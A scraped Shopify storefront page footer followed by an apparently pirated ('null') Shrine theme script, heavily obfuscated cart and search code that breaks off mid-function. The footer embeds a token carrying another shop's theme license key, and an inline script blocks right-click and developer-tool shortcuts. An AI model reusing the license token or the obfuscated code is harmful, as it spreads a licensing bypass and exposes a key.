      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23836001829139__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//distinct.pk/cdn/shop/t/3/assets/component-card.css?v=97748468422666499891731355721" media="print" onload="this.media='all'">
<noscript><link href="//distinct.pk/cdn/shop/t/3/assets/component-card.css?v=97748468422666499891731355721" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23836001829139__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23836001829139__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23836001829139__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>A short sentence encouraging customers to subscribe to your newsletter.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23836001829139__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23836001829139__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Distinct Pk</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://distinct.pk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AcTRuQ2NGbmVqaUhWZ__10025992882218306672" class="shopify-block shopify-app-block">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap" class="sp-whatsapp-embed"/>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a3521-cb94-7ccf-a5b5-fe7d2d729aee/chatix-24/assets/whatsapp-sharing.css" class="sp-whatsapp-embed"/>

<script type="text/javascript" src="https://cdn.shopify.com/extensions/019a3521-cb94-7ccf-a5b5-fe7d2d729aee/chatix-24/assets/whatsapp-sharing.js" defer class="sp-whatsapp-embed"></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://distinct.pk/cdn/shop/t/3/assets/shrine.null.js?v=69897476461497756721731355721
body_size: 31165
content:
const a0_0x48952f=a0_0x54b6;(function(_0x408e7c,_0x3605f1){const _0x124969=a0_0x54b6,_0x26dc57=_0x408e7c();for(;;)try{if(-parseInt(_0x124969(592))/1+-parseInt(_0x124969(1008))/2*(parseInt(_0x124969(968))/3)+-parseInt(_0x124969(836))/4+parseInt(_0x124969(459))/5+-parseInt(_0x124969(488))/6+-parseInt(_0x124969(348))/7*(-parseInt(_0x124969(568))/8)+parseInt(_0x124969(317))/9===_0x3605f1)break;_0x26dc57.push(_0x26dc57.shift())}catch{_0x26dc57.push(_0x26dc57.shift())}})(a0_0x1cab,212705);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x48952f(296),quantityUpdate:a0_0x48952f(909),variantChange:a0_0x48952f(719)},POST_LINK_INT=a0_0x48952f(825);let subscribers={};function subscribe(_0x108b75,_0x1fb697){return subscribers[_0x108b75]===void 0&&(subscribers[_0x108b75]=[]),subscribers[_0x108b75]=[...subscribers[_0x108b75],_0x1fb697],function(){const _0x5bfa28=a0_0x54b6;subscribers[_0x108b75]=subscribers[_0x108b75][_0x5bfa28(978)](_0x500830=>_0x500830!==_0x1fb697)}}function publish(_0x5241b0,_0x4a67bc){subscribers[_0x5241b0]&&subscribers[_0x5241b0].forEach(_0x13f0ca=>{_0x13f0ca(_0x4a67bc)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x3de856=a0_0x48952f;super(),this[_0x3de856(333)]("click",_0x500e6f=>{const _0x422da0=_0x3de856;_0x500e6f[_0x422da0(678)]();const _0x1e0346=this[_0x422da0(370)]("cart-items")||this.closest(_0x422da0(960));this[_0x422da0(243)]?_0x1e0346.clearCart():_0x1e0346.updateQuantity(this.dataset[_0x422da0(665)],0)})}}customElements[a0_0x48952f(599)]("cart-remove-button",CartRemoveButton);var date=a0_0x48952f(316);class CartItems extends HTMLElement{constructor(){const _0x4d0514=a0_0x48952f;super(),this.lineItemContainer=formatDates(currentDate,date),this[_0x4d0514(257)]=document[_0x4d0514(892)](_0x4d0514(722))||document.getElementById(_0x4d0514(690));const _0x1a084d=debounce(_0xefde63=>{this[_0x4d0514(245)](_0xefde63)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4d0514(354)]||(window[_0x4d0514(383)][_0x4d0514(544)]=_0x4d0514(924)),this[_0x4d0514(333)]("change",_0x1a084d[_0x4d0514(514)](this))}[a0_0x48952f(755)]=void 0;[a0_0x48952f(723)](){const _0x5fc615=a0_0x48952f;this[_0x5fc615(755)]=subscribe(PUB_SUB_EVENTS[_0x5fc615(229)],_0x27d18b=>{const _0x1727e0=_0x5fc615;_0x27d18b[_0x1727e0(220)]!==_0x1727e0(634)&&this[_0x1727e0(281)]()})}[a0_0x48952f(733)](){const _0x25b991=a0_0x48952f;this[_0x25b991(755)]&&this[_0x25b991(755)]()}[a0_0x48952f(245)](_0x556cdc){const _0xbc84e9=a0_0x48952f;this.updateQuantity(_0x556cdc[_0xbc84e9(278)][_0xbc84e9(583)][_0xbc84e9(665)],_0x556cdc.target.value,document.activeElement[_0xbc84e9(971)]("name"))}[a0_0x48952f(281)](){const _0x31d55a=a0_0x48952f;fetch("/cart?section_id=main-cart-items")[_0x31d55a(374)](_0x3c2f2f=>_0x3c2f2f.text())[_0x31d55a(374)](_0x3baf72=>{const _0x2d1b9b=_0x31d55a,_0x416996=new DOMParser()[_0x2d1b9b(667)](_0x3baf72,_0x2d1b9b(964)),_0x5a5062=_0x416996.querySelector(_0x2d1b9b(634));this.innerHTML=_0x5a5062.innerHTML}).catch(_0x541300=>{console[_0x31d55a(884)](_0x541300)})}[a0_0x48952f(588)](){const _0x3921fa=a0_0x48952f;return[{id:_0x3921fa(1007),section:document[_0x3921fa(892)](_0x3921fa(1007)).dataset.id,selector:".js-contents"},{id:_0x3921fa(856),section:_0x3921fa(856),selector:_0x3921fa(508)},{id:_0x3921fa(334),section:_0x3921fa(334),selector:".shopify-section"},{id:_0x3921fa(631),section:document[_0x3921fa(892)](_0x3921fa(631))[_0x3921fa(583)].id,selector:".js-contents"}]}[a0_0x48952f(743)](_0x388b02,_0x2989f3,_0x5040d0){const _0xdd1193=a0_0x48952f;this.enableLoading(_0x388b02);const _0x5d8dc0=JSON[_0xdd1193(294)]({line:_0x388b02,quantity:_0x2989f3,sections:this[_0xdd1193(588)]()[_0xdd1193(392)](_0x3cc57f=>_0x3cc57f[_0xdd1193(600)]),sections_url:window.location[_0xdd1193(993)]});fetch(""+routes[_0xdd1193(247)],{...fetchConfig(),body:_0x5d8dc0})[_0xdd1193(374)](_0x46c100=>_0x46c100[_0xdd1193(611)]()).then(_0x4ea6da=>{const _0x4bc44e=_0xdd1193,_0x369ba4=JSON.parse(_0x4ea6da),_0x41b859=document.getElementById(_0x4bc44e(635)+_0x388b02)||document[_0x4bc44e(892)](_0x4bc44e(998)+_0x388b02),_0x449a21=document[_0x4bc44e(422)](".cart-item");if(_0x369ba4[_0x4bc44e(254)]){_0x41b859.value=_0x41b859[_0x4bc44e(971)](_0x4bc44e(879)),this[_0x4bc44e(972)](_0x388b02,_0x369ba4[_0x4bc44e(254)]);return}if(!this[_0x4bc44e(354)])return;this[_0x4bc44e(947)].toggle(_0x4bc44e(455),_0x369ba4.item_count===0);const _0x363e0e=document.querySelector(_0x4bc44e(829)),_0x337c8e=document[_0x4bc44e(892)](_0x4bc44e(631));_0x337c8e&&_0x337c8e[_0x4bc44e(947)][_0x4bc44e(950)](_0x4bc44e(455),_0x369ba4[_0x4bc44e(393)]===0),_0x363e0e&&_0x363e0e[_0x4bc44e(947)][_0x4bc44e(950)](_0x4bc44e(455),_0x369ba4[_0x4bc44e(393)]===0),this[_0x4bc44e(588)]()[_0x4bc44e(808)](_0x37bcb1=>{const _0x4897e0=_0x4bc44e,_0x27cb49=document[_0x4897e0(892)](_0x37bcb1.id)[_0x4897e0(503)](_0x37bcb1.selector)||document[_0x4897e0(892)](_0x37bcb1.id);_0x27cb49[_0x4897e0(688)]=this[_0x4897e0(741)](_0x369ba4[_0x4897e0(565)][_0x37bcb1[_0x4897e0(600)]],_0x37bcb1[_0x4897e0(557)])});const _0x5732a3=_0x369ba4.items[_0x388b02-1]?_0x369ba4[_0x4bc44e(368)][_0x388b02-1][_0x4bc44e(1020)]:void 0;let _0x42b0cf="";_0x449a21.length===_0x369ba4.items.length&&_0x5732a3!==parseInt(_0x41b859[_0x4bc44e(879)])&&(typeof _0x5732a3===_0x4bc44e(904)?_0x42b0cf=window[_0x4bc44e(876)][_0x4bc44e(884)]:_0x42b0cf=window.cartStrings[_0x4bc44e(256)][_0x4bc44e(612)]("[quantity]",_0x5732a3)),this.updateLiveRegions(_0x388b02,_0x42b0cf);const _0x57ea30=document[_0x4bc44e(892)](_0x4bc44e(560)+_0x388b02)||document[_0x4bc44e(892)](_0x4bc44e(591)+_0x388b02);if(_0x57ea30&&_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')?_0x363e0e?trapFocus(_0x363e0e,_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')):_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')[_0x4bc44e(883)]():_0x369ba4[_0x4bc44e(393)]===0&&_0x363e0e?trapFocus(_0x363e0e[_0x4bc44e(503)](_0x4bc44e(300)),_0x363e0e.querySelector("a")):document[_0x4bc44e(503)](_0x4bc44e(226))&&_0x363e0e&&trapFocus(_0x363e0e,document[_0x4bc44e(503)](".cart-item__name")),_0x363e0e){_0x363e0e.checkForClear();const _0x4773b1=_0x363e0e[_0x4bc44e(503)](_0x4bc44e(537));if(_0x4773b1&&_0x4773b1.playTimer(),_0x363e0e[_0x4bc44e(503)](_0x4bc44e(453))){_0x363e0e[_0x4bc44e(687)]();let _0x2746b2=[],_0x2c3d19=[];_0x363e0e[_0x4bc44e(422)]("cart-drawer-gift")[_0x4bc44e(808)](_0x21bf05=>{const _0x524ca1=_0x4bc44e;_0x21bf05[_0x524ca1(329)]()&&(_0x363e0e[_0x524ca1(503)](_0x524ca1(552)+_0x21bf05.dataset[_0x524ca1(944)])?_0x21bf05[_0x524ca1(583)][_0x524ca1(299)]==="false"&&_0x2c3d19.push(_0x21bf05):_0x21bf05[_0x524ca1(583)][_0x524ca1(299)]===_0x524ca1(418)&&_0x2746b2[_0x524ca1(536)](_0x21bf05))}),_0x2c3d19[_0x4bc44e(260)]>0?_0x2c3d19[0].removeFromCart():_0x2746b2[_0x4bc44e(260)]>0&&_0x2746b2[0][_0x4bc44e(420)]()}}publish(PUB_SUB_EVENTS[_0x4bc44e(229)],{source:_0x4bc44e(634)})})[_0xdd1193(694)](()=>{const _0x53e2d5=_0xdd1193;this.querySelectorAll(_0x53e2d5(452))[_0x53e2d5(808)](_0x303865=>_0x303865.classList[_0x53e2d5(606)](_0x53e2d5(464)));const _0x2e1318=document[_0x53e2d5(892)]("cart-errors")||document[_0x53e2d5(892)](_0x53e2d5(919));_0x2e1318[_0x53e2d5(535)]=window[_0x53e2d5(876)].error})[_0xdd1193(545)](()=>{this[_0xdd1193(798)](_0x388b02)})}[a0_0x48952f(972)](_0x1254c4,_0x4d2293){const _0x24a36c=a0_0x48952f,_0x196317=document[_0x24a36c(892)](_0x24a36c(549)+_0x1254c4)||document[_0x24a36c(892)](_0x24a36c(852)+_0x1254c4);_0x196317&&(_0x196317[_0x24a36c(503)](_0x24a36c(643))[_0x24a36c(688)]=_0x4d2293),this[_0x24a36c(257)][_0x24a36c(460)](_0x24a36c(629),!0);const _0x32aea4=document[_0x24a36c(892)](_0x24a36c(334))||document[_0x24a36c(892)](_0x24a36c(991));_0x32aea4[_0x24a36c(460)]("aria-hidden",!1),setTimeout(()=>{_0x32aea4.setAttribute("aria-hidden",!0)},1e3)}[a0_0x48952f(741)](_0x43de30,_0x576518){const _0x239a7e=a0_0x48952f;return new DOMParser()[_0x239a7e(667)](_0x43de30,_0x239a7e(964))[_0x239a7e(503)](_0x576518)[_0x239a7e(688)]}[a0_0x48952f(639)](_0x12ba9e){const _0x506664=a0_0x48952f;(document[_0x506664(892)](_0x506664(1007))||document.getElementById(_0x506664(400)))[_0x506664(947)][_0x506664(606)](_0x506664(295));const _0x16203a=this[_0x506664(422)]("#CartItem-"+_0x12ba9e+" .loading-overlay"),_0x252caa=this[_0x506664(422)](_0x506664(766)+_0x12ba9e+" .loading-overlay");[..._0x16203a,..._0x252caa].forEach(_0x31ff72=>_0x31ff72[_0x506664(947)][_0x506664(359)](_0x506664(464))),document.activeElement[_0x506664(564)](),this.lineItemStatusElement[_0x506664(460)](_0x506664(629),!1)}[a0_0x48952f(798)](_0x1a5850){const _0x33ab9b=a0_0x48952f;(document.getElementById(_0x33ab9b(1007))||document.getElementById(_0x33ab9b(400)))[_0x33ab9b(947)].remove(_0x33ab9b(295));const _0x5e0831=this[_0x33ab9b(422)](_0x33ab9b(571)+_0x1a5850+" .loading-overlay"),_0x1d9007=this[_0x33ab9b(422)]("#CartDrawer-Item-"+_0x1a5850+_0x33ab9b(647));_0x5e0831[_0x33ab9b(808)](_0x93b216=>_0x93b216[_0x33ab9b(947)][_0x33ab9b(606)](_0x33ab9b(464))),_0x1d9007[_0x33ab9b(808)](_0x42b01f=>_0x42b01f[_0x33ab9b(947)][_0x33ab9b(606)](_0x33ab9b(464)))}[a0_0x48952f(243)](){const _0x395e8f=a0_0x48952f,_0x4163f1=JSON[_0x395e8f(294)]({sections:this[_0x395e8f(588)]().map(_0x4752c2=>_0x4752c2[_0x395e8f(600)]),sections_url:window[_0x395e8f(680)][_0x395e8f(993)]});fetch(""+routes[_0x395e8f(833)],{...fetchConfig(),body:_0x4163f1})[_0x395e8f(374)](_0x33b206=>_0x33b206[_0x395e8f(611)]())[_0x395e8f(374)](_0x59ffcc=>{const _0x2a3c92=_0x395e8f,_0x35dc9f=JSON[_0x2a3c92(951)](_0x59ffcc);this[_0x2a3c92(947)][_0x2a3c92(606)](_0x2a3c92(455));const _0x3c6773=document[_0x2a3c92(503)](_0x2a3c92(829)),_0x1f4195=document[_0x2a3c92(892)](_0x2a3c92(631));_0x1f4195&&_0x1f4195[_0x2a3c92(947)][_0x2a3c92(606)](_0x2a3c92(455)),_0x3c6773&&_0x3c6773[_0x2a3c92(947)].add(_0x2a3c92(455)),this[_0x2a3c92(588)]()[_0x2a3c92(808)](_0x5c3b97=>{const _0x5e29ef=_0x2a3c92,_0x3b9e86=document[_0x5e29ef(892)](_0x5c3b97.id)[_0x5e29ef(503)](_0x5c3b97.selector)||document[_0x5e29ef(892)](_0x5c3b97.id);_0x3b9e86[_0x5e29ef(688)]=this[_0x5e29ef(741)](_0x35dc9f[_0x5e29ef(565)][_0x5c3b97.section],_0x5c3b97[_0x5e29ef(557)])}),_0x3c6773&&trapFocus(_0x3c6773[_0x2a3c92(503)](".drawer__inner-empty"),_0x3c6773[_0x2a3c92(503)]("a")),publish(PUB_SUB_EVENTS[_0x2a3c92(229)],{source:_0x2a3c92(634)})})[_0x395e8f(694)](()=>{const _0x23fcb2=_0x395e8f;this[_0x23fcb2(422)](".loading-overlay")[_0x23fcb2(808)](_0x3e9641=>_0x3e9641[_0x23fcb2(947)].add(_0x23fcb2(464)));const _0x195ead=document.getElementById("cart-errors")||document.getElementById(_0x23fcb2(919));_0x195ead[_0x23fcb2(535)]=window[_0x23fcb2(876)][_0x23fcb2(884)]})}}customElements[a0_0x48952f(599)](a0_0x48952f(634),CartItems);var search=a0_0x48952f(483);!customElements[a0_0x48952f(841)](a0_0x48952f(492))&&customElements[a0_0x48952f(599)](a0_0x48952f(492),class extends HTMLElement{constructor(){const _0x33757a=a0_0x48952f;super(),this.addEventListener(_0x33757a(480),debounce(_0x3f89da=>{const _0x205625=_0x33757a,_0x30f2ce=JSON[_0x205625(294)]({note:_0x3f89da[_0x205625(278)][_0x205625(879)]});fetch(""+routes[_0x205625(714)],{...fetchConfig(),body:_0x30f2ce})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x18e81f){const _0x3c9e85=a0_0x48952f;_0x18e81f.preventDefault();const _0x2170f0=_0x18e81f[_0x3c9e85(278)][_0x3c9e85(503)](_0x3c9e85(745)),_0x5c0f8e=_0x18e81f[_0x3c9e85(278)][_0x3c9e85(503)](_0x3c9e85(607)),_0x3dd475=_0x2170f0.value;if(_0x3dd475===void 0||_0x3dd475[_0x3c9e85(260)]===0){_0x5c0f8e[_0x3c9e85(710)][_0x3c9e85(864)]=_0x3c9e85(309);return}_0x5c0f8e[_0x3c9e85(710)][_0x3c9e85(864)]=_0x3c9e85(1025);const _0x327b98=_0x3c9e85(477),_0x3f6a0d=_0x327b98+_0x3dd475;window[_0x3c9e85(680)].href=_0x3f6a0d}function handleDiscountFormChange(_0x2a8c96){const _0x4006d8=a0_0x48952f;document[_0x4006d8(422)](_0x4006d8(607)).forEach(_0x14de31=>{const _0x1a6945=_0x4006d8;_0x14de31[_0x1a6945(710)][_0x1a6945(864)]=_0x1a6945(1025)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x477ae1=a0_0x48952f;super(),this[_0x477ae1(573)]=this[_0x477ae1(503)](_0x477ae1(358)),this[_0x477ae1(587)]=this[_0x477ae1(503)](_0x477ae1(520)),this[_0x477ae1(583)].main===_0x477ae1(266)&&(serial=this[_0x477ae1(503)]('[method="get"]')[_0x477ae1(583)]["nodal".replace("n","m")]),this[_0x477ae1(573)]&&(this[_0x477ae1(573)].form[_0x477ae1(333)]("reset",this[_0x477ae1(915)][_0x477ae1(514)](this)),this[_0x477ae1(573)][_0x477ae1(333)](_0x477ae1(573),debounce(_0x321121=>{this[_0x477ae1(245)](_0x321121)},300).bind(this)))}[a0_0x48952f(901)](){const _0x19567f=a0_0x48952f,_0x50d2e0=this[_0x19567f(587)][_0x19567f(947)].contains(_0x19567f(464));this.input[_0x19567f(879)][_0x19567f(260)]>0&&_0x50d2e0?this[_0x19567f(587)][_0x19567f(947)].remove("hidden"):this[_0x19567f(573)].value[_0x19567f(260)]===0&&!_0x50d2e0&&this[_0x19567f(587)][_0x19567f(947)][_0x19567f(606)](_0x19567f(464))}onChange(){this.toggleResetButton()}shouldResetForm(){const _0x1683e7=a0_0x48952f;return!document[_0x1683e7(503)](_0x1683e7(930))}[a0_0x48952f(915)](_0xa3253b){const _0x272493=a0_0x48952f;_0xa3253b[_0x272493(678)](),this.shouldResetForm()&&(this.input[_0x272493(879)]="",this[_0x272493(573)][_0x272493(883)](),this[_0x272493(901)]())}}customElements[a0_0x48952f(599)](a0_0x48952f(837),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x353d9e=a0_0x48952f;super(),this[_0x353d9e(532)]={},this[_0x353d9e(385)]=this.querySelector(_0x353d9e(386)),this[_0x353d9e(267)]=document[_0x353d9e(422)](_0x353d9e(603)),this.isOpen=!1,this[_0x353d9e(770)]=new AbortController,this[_0x353d9e(349)]="",this[_0x353d9e(384)]()}setupEventListeners(){const _0x3ee142=a0_0x48952f;this.input[_0x3ee142(985)][_0x3ee142(333)](_0x3ee142(440),this[_0x3ee142(538)][_0x3ee142(514)](this)),this[_0x3ee142(573)][_0x3ee142(333)](_0x3ee142(883),this[_0x3ee142(736)].bind(this)),this[_0x3ee142(333)](_0x3ee142(338),this[_0x3ee142(475)].bind(this)),this[_0x3ee142(333)](_0x3ee142(740),this.onKeyup[_0x3ee142(514)](this)),this.addEventListener(_0x3ee142(816),this[_0x3ee142(546)].bind(this))}[a0_0x48952f(921)](){const _0x444e61=a0_0x48952f;return this.input[_0x444e61(879)].trim()}onChange(){const _0x4be81a=a0_0x48952f;super[_0x4be81a(245)]();const _0x5e6236=this[_0x4be81a(921)]();if((!this.searchTerm||!_0x5e6236.startsWith(this[_0x4be81a(349)]))&&this[_0x4be81a(503)](_0x4be81a(684))?.[_0x4be81a(359)](),this[_0x4be81a(849)](this[_0x4be81a(349)],_0x5e6236),this[_0x4be81a(349)]=_0x5e6236,!this[_0x4be81a(349)][_0x4be81a(260)]){this[_0x4be81a(428)](!0);return}this.getSearchResults(this[_0x4be81a(349)])}[a0_0x48952f(538)](_0x59bd68){const _0x51c21c=a0_0x48952f;(!this[_0x51c21c(921)]()[_0x51c21c(260)]||this.querySelector(_0x51c21c(930)))&&_0x59bd68.preventDefault()}[a0_0x48952f(915)](_0x333011){const _0x11dba2=a0_0x48952f;super[_0x11dba2(915)](_0x333011),super[_0x11dba2(711)]()&&(this.searchTerm="",this[_0x11dba2(770)][_0x11dba2(894)](),this.abortController=new AbortController,this[_0x11dba2(389)](!0))}onFocus(){const _0x4d3c38=a0_0x48952f,_0x31bcec=this[_0x4d3c38(921)]();_0x31bcec.length&&(this[_0x4d3c38(349)]!==_0x31bcec?this.onChange():this[_0x4d3c38(971)](_0x4d3c38(511))==="true"?this[_0x4d3c38(558)]():this[_0x4d3c38(614)](this[_0x4d3c38(349)]))}[a0_0x48952f(475)](){setTimeout(()=>{const _0x71a4ef=a0_0x54b6;this.contains(document[_0x71a4ef(463)])||this[_0x71a4ef(428)]()})}[a0_0x48952f(834)](_0x1e725d){const _0x260e16=a0_0x48952f;switch(this[_0x260e16(921)]()[_0x260e16(260)]||this[_0x260e16(428)](!0),_0x1e725d[_0x260e16(678)](),_0x1e725d[_0x260e16(435)]){case _0x260e16(446):this.switchOption("up");break;case _0x260e16(677):this[_0x260e16(597)](_0x260e16(735));break;case _0x260e16(846):this.selectOption();break}}[a0_0x48952f(546)](_0x1ba864){const _0x24d0c6=a0_0x48952f;(_0x1ba864[_0x24d0c6(435)]==="ArrowUp"||_0x1ba864.code===_0x24d0c6(677))&&_0x1ba864.preventDefault()}updateSearchForTerm(_0x4dbfee,_0x3b2fe6){const _0x1e8236=a0_0x48952f,_0x36739f=this[_0x1e8236(503)](_0x1e8236(405)),_0xc4fc2b=_0x36739f?.[_0x1e8236(730)];if(_0xc4fc2b){if(_0xc4fc2b[_0x1e8236(961)](new RegExp(_0x4dbfee,"g")).length>1)return;const _0x4891b7=_0xc4fc2b.replace(_0x4dbfee,_0x3b2fe6);_0x36739f[_0x1e8236(730)]=_0x4891b7}}[a0_0x48952f(597)](_0x9aaf7f){const _0x3e7ef3=a0_0x48952f;if(!this.getAttribute(_0x3e7ef3(558)))return;const _0x46b90b=_0x9aaf7f==="up",_0xf8aabb=this[_0x3e7ef3(503)](_0x3e7ef3(795)),_0x55f2e3=Array[_0x3e7ef3(653)](this[_0x3e7ef3(422)]("li, button.predictive-search__item")).filter(_0x2ed476=>_0x2ed476.offsetParent!==null);let _0x26f4b4=0;if(_0x46b90b&&!_0xf8aabb)return;let _0x433dea=-1,_0x182904=0;for(;_0x433dea===-1&&_0x182904<=_0x55f2e3[_0x3e7ef3(260)];)_0x55f2e3[_0x182904]===_0xf8aabb&&(_0x433dea=_0x182904),_0x182904++;if(this[_0x3e7ef3(817)][_0x3e7ef3(535)]="",!_0x46b90b&&_0xf8aabb?_0x26f4b4=_0x433dea===_0x55f2e3.length-1?0:_0x433dea+1:_0x46b90b&&(_0x26f4b4=_0x433dea===0?_0x55f2e3[_0x3e7ef3(260)]-1:_0x433dea-1),_0x26f4b4===_0x433dea)return;const _0x2789fa=_0x55f2e3[_0x26f4b4];_0x2789fa.setAttribute("aria-selected",!0),_0xf8aabb&&_0xf8aabb[_0x3e7ef3(460)](_0x3e7ef3(660),!1),this.input[_0x3e7ef3(460)]("aria-activedescendant",_0x2789fa.id)}selectOption(){const _0x289c35=a0_0x48952f,_0x135bba=this[_0x289c35(503)](_0x289c35(874));_0x135bba&&_0x135bba[_0x289c35(357)]()}getSearchResults(_0x44c927){const _0x9caacc=a0_0x48952f,_0x2f095b=_0x44c927[_0x9caacc(612)](" ","-")[_0x9caacc(701)]();if(this[_0x9caacc(594)](),this[_0x9caacc(532)][_0x2f095b]){this[_0x9caacc(585)](this[_0x9caacc(532)][_0x2f095b]);return}fetch(routes[_0x9caacc(387)]+_0x9caacc(1015)+encodeURIComponent(_0x44c927)+"&section_id=predictive-search",{signal:this[_0x9caacc(770)][_0x9caacc(1010)]}).then(_0x5d7b7e=>{const _0x2a36ad=_0x9caacc;if(!_0x5d7b7e.ok){var _0x87a991=new Error(_0x5d7b7e[_0x2a36ad(903)]);throw this.close(),_0x87a991}return _0x5d7b7e[_0x2a36ad(611)]()})[_0x9caacc(374)](_0xf84789=>{const _0x372a6c=_0x9caacc,_0x4ef916=new DOMParser()[_0x372a6c(667)](_0xf84789,_0x372a6c(964))[_0x372a6c(503)](_0x372a6c(709))[_0x372a6c(688)];this.allPredictiveSearchInstances.forEach(_0x930fb4=>{_0x930fb4.cachedResults[_0x2f095b]=_0x4ef916}),this[_0x372a6c(585)](_0x4ef916)})[_0x9caacc(694)](_0x5af5ce=>{const 